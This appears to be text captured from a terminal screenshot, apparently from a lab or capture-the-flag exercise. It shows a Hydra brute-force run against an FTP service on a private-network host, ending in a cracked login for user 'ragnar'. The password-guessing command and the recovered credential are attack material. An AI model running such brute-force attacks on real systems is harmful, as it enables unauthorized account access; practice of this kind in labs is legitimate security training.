 ┌──(root㉿kali-linux-2022-2)-[~/Desktop]
└─# hydra -l ragnar -P secret 172.20.10.7 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-20 16:
24:06
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4617 login tries (l:1/p:4
617), ~289 tries per task
[DATA] attacking ftp://172.20.10.7:21/

[STATUS] 2614.00 tries/min, 2614 tries in 00:01h, 2003 to do in 00:01h, 16 ac
tive
[21][ftp] host: 172.20.10.7   login: ragnar   password: lagertha
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-20 16:
26:06